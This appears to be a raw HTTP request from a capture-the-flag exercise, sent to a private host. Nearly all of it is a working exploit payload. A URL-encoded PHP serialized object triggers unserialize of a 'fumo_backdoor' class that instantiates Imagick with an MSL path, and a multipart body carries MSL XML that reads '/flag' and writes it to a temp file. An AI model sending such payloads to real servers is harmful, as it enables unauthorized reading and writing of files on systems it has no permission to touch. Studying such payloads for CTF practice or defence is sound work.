 POST /?
cmd=unserialze&data=O%3a13%3a%22fumo_backdoor%22%3a3%3a%7bs%3a4%3a%22path%22%3bN%3bs%3a
4%3a%22argv%22%3bs%3a17%3a%22vid%3amsl%3a%2ftmp%2fphp*%22%3bs%3a5%3a%22class%22%3bs%3a7
%3a%22Imagick%22%3b%7d HTTP/1.1
Host: 192.168.3.32:18080
User-Agent: curl/7.88.1
Accept: */*
Content-Length: 319
Content-Type: multipart/form-data; boundary=------------------------b2fa911beb0df7b1
Connection: close
--------------------------b2fa911beb0df7b1
Content-Disposition: form-data; name="aa"; filename="aa"
Content-Type: application/octet-stream
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="uyvy:/flag"/>
<write filename="/tmp/2333hhhh"/>
</image>
--------------------------b2fa911beb0df7b1--